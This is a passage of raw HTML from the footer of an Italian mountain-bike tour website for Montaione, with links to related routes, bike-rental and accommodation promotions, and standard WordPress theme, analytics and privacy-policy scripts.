																		<a class="fusion-rollover-gallery" href="https://ridemontaione.com/wp-content/uploads/2017/02/12X-4.jpg" data-id="1314" data-rel="iLightbox[gallery]" data-title="12X" data-caption="">
						Galleria					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://ridemontaione.com/tour/percorso-3/">
						Percorso 3					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://ridemontaione.com/tour/percorso-3/" aria-label="Percorso 3"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://ridemontaione.com/wp-content/uploads/2017/02/27aX-500x383.jpg" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/27aX-500x383.jpg 1x, https://ridemontaione.com/wp-content/uploads/2017/02/27aX-500x383@2x.jpg 2x" width="500" height="383" alt="Percorso 4" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://ridemontaione.com/tour/percorso-4/">Percorso 4</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://ridemontaione.com/wp-content/uploads/2017/02/27aX.jpg" data-id="1318" data-rel="iLightbox[gallery]" data-title="27aX" data-caption="">
						Galleria					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://ridemontaione.com/tour/percorso-4/">
						Percorso 4					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://ridemontaione.com/tour/percorso-4/" aria-label="Percorso 4"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


											








<!--

				<div style="border:3px solid #b8b6a5; background: #FFF; padding:30px; margin: 60px 0;text-align: center;">

									
						<p><b style="color:#000;">Supporta il nostro progetto!</b><br>
						I percorsi presentati su questo portale vengono mantenuti grazie all'aiuto di volontari.
						Aiutaci con una donazione libera. I soldi raccolti verranno utilizzati 
						per pagare il gasolio dei taglia erba, noleggiare macchine movimento terra per riparare sentieri, ecc...</p>
						
						<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
						<input type="hidden" name="cmd" value="_s-xclick">
						<input type="hidden" name="hosted_button_id" value="SJC5FG3G56ELG">
						<input type="image" src="https://ridemontaione.com/wp-content/uploads/2018/09/pulsante-donazione.png" border="0" name="submit" alt="PayPal è il metodo rapido e sicuro per pagare e farsi pagare online." style="max-width:280px;">
						<img border="0" src="https://www.paypalobjects.com/it_IT/i/scr/pixel.gif" width="1" height="1">
						</form>


				
				</div>


-->





		</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Noleggia una bici</h4>			<div class="textwidget"><p><img src="https://ridemontaione.com/wp-content/uploads/2017/03/noleggio.jpg" alt="Noleggia una bici" title="Noleggio MTB" /></p>
<p>Noleggia una bici Scott con il <b>10% di sconto</b> prenotando un tour guidato a scelta. Prova la <b>tecnologia della pedalata elettrica assistita</b> sulla nuova e-bike Scott Aspect 920. </p>
<p><a class="fusion-button button-flat button-round button-large button-custom button-1" target="_self" href="https://ridemontaione.com/noleggio-biciclette/"><span class="fusion-button-text">Tutte le info sul noleggio</span></a></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Prenota una vacanza</h4>			<div class="textwidget"><img src="https://ridemontaione.com/wp-content/uploads/2017/03/dormire-in-toscana.jpg" title="vacanze in toscana" alt="soggiorno a Montaione" />
<br><br>
Per recuperare le energie e prepararsi ad una nuova giornata in sella alla vostra bicicletta o per avere uno <b>spazio per poter lasciare al sicuro le vostre biciclette o effettuare piccole riparazioni</b>. 
<br><br>
<a class="fusion-button button-flat button-round button-large button-custom button-1" target="_self" href="https://ridemontaione.com/montaione/dove-dormire/"><span class="fusion-button-text">Dove dormire</span></a></div>
		<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<a href="https://ridemontaione.com/en">Home</a> | <a href="https://ridemontaione.com/en/about/">About</a> | <a href="https://ridemontaione.com/en/the-territory/">The Territory</a> | <a href="https://ridemontaione.com/en/contacts/">Contacts</a>
<br><br>
Copyright © 2008/2017 RideMontaione.com - All rights to images and content are reserved.<br>
Prohibited the total or partial reproduction of content without permission.<br>
Web Design <a href="http://www.andreapacini.it" style="font-size: 12px; font-weight: normal; text-transform: inherit; margin: inherit; color: #999;text-decoration:underline;">AndreaPacini.it</a>

<br><br>
<a href="https://www.iubenda.com/privacy-policy/92249362" class="iubenda-nostyle no-brand iubenda-embed" title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/92249362/cookie-policy" class="iubenda-nostyle no-brand iubenda-embed" title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Ridemontaione/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCn30thBZpWDaTGtxtxtxbog" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:i&#110;&#102;&#111;&#064;&#114;ide&#109;&#111;&#110;ta&#105;&#111;&#110;e.c&#111;&#109;" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ridemontaione\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5P77JS2" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(252,126,0,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-11: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-12: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-13: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-14: rgba(191,191,191,1);--wp--preset--color--awb-color-custom-15: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ridemontaione.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://ridemontaione.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ridemontaione.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcL34kUAAAAALERne_JO-EkORqwwd4UH2yU-7bH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcL34kUAAAAALERne_JO-EkORqwwd4UH2yU-7bH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.14" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.14" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.14" id="fusion-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?url={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by 